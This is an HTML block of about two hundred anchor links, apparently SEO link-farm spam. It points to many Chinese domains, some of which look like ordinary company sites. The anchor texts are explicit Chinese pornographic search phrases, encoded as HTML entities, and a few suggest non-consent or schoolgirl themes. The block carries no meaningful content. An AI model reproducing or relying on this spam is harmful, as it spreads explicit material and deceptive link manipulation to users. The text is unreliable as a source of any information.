<a href="http://www.humao2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shuijunzhang.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hlele.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sygyl.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.zhshipping.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://m.lvtianjian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shuijunzhang.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://www.cooeye.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x5740;</a>|
<a href="http://zxpj.com.cn" target="_blank">&#x5927;j8&#x9ED1;&#x4EBA;w&#x5DE8;&#x5927;888a&#x7247;</a>|
<a href="http://tomfish.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.horstrong.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xstcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shmaibojidian.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.haoton.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gd-r.net.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sasky-iwe.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://812ad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://omaex.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndxdc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://m.cosmeticz.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nbwek.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-zhier.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.scgc.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://techsyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;6</a>|
<a href="http://wzfly518.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://relectric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hbyatai.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x5740;</a>|
<a href="http://cc108.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;</a>|
<a href="http://m.asiapipefitting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gzhuihuang.com.cn" target="_blank">99re&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://edigi.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://fjxiandai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://www.mony.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tggschangjia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zouchou.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://www.lyzxgybc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.fzaudio.cn" target="_blank">&#x4EA4;&#x4E13;&#x533A;videossex</a>|
<a href="http://m.zcirc.cn" target="_blank">99&#x4E45;&#x70ED;</a>|
<a href="http://www.sanpower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tggschangjia.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbtzdl.com.cn" target="_blank">av&#x624B;&#x673A;&#x7248;</a>|
<a href="http://aismt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyuanindustry.com.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;</a>|
<a href="http://www.munster.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://m.bj-jsyc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.znsk.net.cn" target="_blank">999&#x89C6;&#x9891;</a>|
<a href="http://shbeili.cn" target="_blank">www.&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.0312xg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.thinkxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://m.gzhxbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://longzhupack.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.sznanjing.com.cn" target="_blank">&#x5B55;&#x5987;&#x75AF;&#x72C2;&#x505A;&#x7230;xxx&#x2179;
&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;mv</a>|
<a href="http://m.w178.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://m.xhfyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x6F58;</a>|
<a href="http://m.sidegao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.maolve.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x7F51;</a>|
<a href="http://m.imdriver.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.jsxydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://scfbdq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.sh-dzbcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://tjjiewen.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.ajfq.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://10000v.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aixinsoft.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fgch.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x80A5;&#x5A46;&#x80A5;&#x5976;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://gdyadu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cosmeticz.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.xmlysm.cn" target="_blank">&#x8272;&#x7231;&#x5929;&#x5802;</a>|
<a href="http://m.yujiasoft.com.cn" target="_blank">&#x514D;&#x8D39;&#x9760;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://m.jiahec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.sptwsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.pakai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.zsj-ic.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://m.ccxinda.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://m.szhytest.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gzyjt.net.cn" target="_blank">&#x7537;&#x5973;&#x52A8;&#x6001;&#x89C6;&#x9891;</a>|
<a href="http://m.zexsa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.ccjddb.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.esaso.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szfly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.gdlion.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wzjdms.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x8001;&#x719F;&#x5987;</a>|
<a href="http://m.bouncing.com.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.zhuanshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.bateliya.cn" target="_blank">&#x7537;&#x63D2;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://m.fscnc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://m.xmvoip.cn" target="_blank">97&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.xgcmctw.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.nsxd.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x7EBF;&#x4EBA;&#x52A8;&#x4F5C;&#x5927;&#x7247;</a>|
<a href="http://hans.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jyxsm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.mayaart.com.cn" target="_blank">www&#x5728;&#x7EBF;</a>|
<a href="http://ntryjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.zj-xd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hfl-finance.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.szklf.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzrszx.com.cn" target="_blank">&#x623F;&#x5974;&#x8BD5;&#x7231;42&#x5206;&#x949F;&#x7684;&#x5E8A;&#x620F;</a>|
<a href="http://www.dfw-12.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://m.yixiu123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://www.shjixingchi.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;</a>|
<a href="http://m.bjzjlh.com.cn" target="_blank">37&#x5927;&#x4F46;&#x4EBA;&#x6587;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.hnjixie02.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://anjubanyun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wooloo.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://m.bouncing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.dingxindz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://m.cwap.com.cn" target="_blank">&#x8272;&#x63A5;&#x4E45;&#x4E45;</a>|
<a href="http://www.1business.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhlankuai.cn" target="_blank">&#x5F3A;&#x5F00;&#x4E73;&#x7F69;&#x6478;&#x53CC;&#x4E73;&#x5403;&#x5976;&#x7F9E;&#x7F9E;www</a>|
<a href="http://hyees.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.hshuayu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9</a>|
<a href="http://www.gxcjw.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://kelisun.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;&#x731B;&#x70C8;&#x4EA4;&#x5C3E;</a>|
<a href="http://m.kmrkd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.imexue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x55B7;&#x6C34;</a>|
<a href="http://m.jingfengele.cn" target="_blank">&#x55EF;&#xFF5E;&#x554A;&#xFF5E;&#x5FEB;&#x70B9;&#x6B7B;&#x6211;&#x7537;&#x7537;91</a>|
<a href="http://www.lwzhz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.meikunwood.cn" target="_blank">&#x88AB;&#x5BA4;&#x53CB;&#x73A9;&#x5C41;&#x80A1;(h)&#x7537;&#x7537;</a>|
<a href="http://m.sun-hope.cn" target="_blank">&#x9AD8;h&#x6821;&#x56ED;&#x4E0D;&#x8BB8;&#x7A7F;&#x5185;&#x88E4;h&#x8C03;&#x6559;</a>|
<a href="http://www.herod.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.shyishizy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hfblp.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x89C6;&#x9891;</a>|
<a href="http://www.lsfg.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.fpps.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.lzw0117.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ak27.cn" target="_blank">&#x540D;&#x6821;&#x98CE;&#x66B4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://zerotop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingdong168.cn" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://m.nxyhhg.cn" target="_blank">&#x5973;&#x8B66;&#x5BDF;&#xFF5E;&#x6DEB;&#x8FB1;&#x306E;&#x52A8;&#x6F2B;</a>|
<a href="http://yt059.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://m.shsxbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;a
&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suhuidesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.zhuonang.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yongdong-solar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5973;</a>|
<a href="http://dgfeiyun.cn" target="_blank">&#x591C;&#x591C;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://m.zfdz.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6D3E;&#x5BF9;</a>|
<a href="http://kqfg.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://m.jlszdbj.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;3p&#x523A;&#x6FC0;&#x7ECF;&#x5386;</a>|
<a href="http://www.lan-ling.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.rubek.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://www.shdrive.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x6218;28&#x5398;&#x7C73;&#x9ED1;&#x4EBA;</a>|
<a href="http://m.tongliansy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.vemega.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://www.0532bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoton.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://m.sz-hengjin.cn" target="_blank">&#x8272;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://m.hnsyqgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://www.jihaichuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x97F3;</a>|
<a href="http://xf-electric.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://douglas.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;</a>|
<a href="http://www.jycl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.maolve.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5973;&#x5973;</a>|
<a href="http://m.twautoparts.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yescnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://m.szjsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;a</a>|
<a href="http://bcfj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huaruitex.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av</a>|
<a href="http://shxycg.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbyatai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.gcapgroup.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.bdkryw.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x5973;&#x90BB;&#x5C45;6</a>|
<a href="http://bjzrzx.com.cn" target="_blank">&#x4E45;&#x4E45;88</a>|
<a href="http://m.jsyipin.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://m.cuipw.cn" target="_blank">&#x7231;&#x7684;&#x7CBE;&#x7075;</a>|
<a href="http://ygbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.gzscl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.fsgrtl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://www.goldtaxjs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999</a>|
<a href="http://m.mlfeed.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.w178.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kongqiguolvqi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xafy.net.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://jvneng.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F9E;&#x5F88;&#x75BC;30&#x5206;&#x949F;&#x65E0;&#x906E;&#x76D6;</a>|
<a href="http://www.hncpgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;</a>|
<a href="http://m.qdkangtai.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://shenhuaxjd.cn" target="_blank">av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://led-js.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;</a>|
<a href="http://sdzbsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://www.hbwhtgkj.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://ctcc-bj.cn" target="_blank">91&#x4F0A;&#x4EBA;</a>|
<a href="http://www.baipinhui.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.nenem.cn" target="_blank">&#x9752;&#x8349;&#x7F51;</a>|
<a href="http://m.yixinwangluokeji.cn" target="_blank">&#x7231;&#x7684;&#x8272;&#x653E;3</a>|
